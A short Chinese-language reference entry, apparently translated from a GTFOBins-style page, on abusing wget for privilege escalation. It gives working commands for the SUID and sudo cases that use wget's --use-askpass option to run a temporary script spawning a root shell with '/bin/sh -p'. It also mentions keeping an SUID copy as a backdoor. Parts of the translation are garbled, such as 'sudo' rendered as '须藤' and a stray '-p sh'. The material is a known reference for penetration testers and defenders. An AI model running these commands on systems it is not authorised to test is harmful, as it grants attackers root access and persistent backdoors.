 SUID
如果二进制文件设置了 SUID 位，它不会放弃提升的权限，并且可能被滥用来访问文件系统、提升权限或作为
SUID 后门维持特权访问。如果它用于运行，请在 Debian（<= Stretch）等允许默认shell 以 SUID 权限运行的系统
上 sh -p 省略该参数。 -p sh
此示例创建二进制文件的本地 SUID 副本并运行它以保持提升的权限。要与现有的 SUID 二进制文件交互，请跳过
第一个命令并使用其原始路径运行该程序。
sudo install -m =xs $(which wget) .
TF=$(mktemp)
chmod +x $TF
echo -e '#!/bin/sh -p\n/bin/sh -p 1>&0' >$TF
./wget --use-askpass=$TF 0
须藤
如果允许二进制文件以超级用户身份运行 sudo ，则它不会放弃提升的权限，并可用于访问文件系统、升级或维持
特权访问。
TF=$(mktemp)
chmod +x $TF
echo -e '#!/bin/sh\n/bin/sh 1>&0' >$TF
sudo wget --use-askpass=$TF 0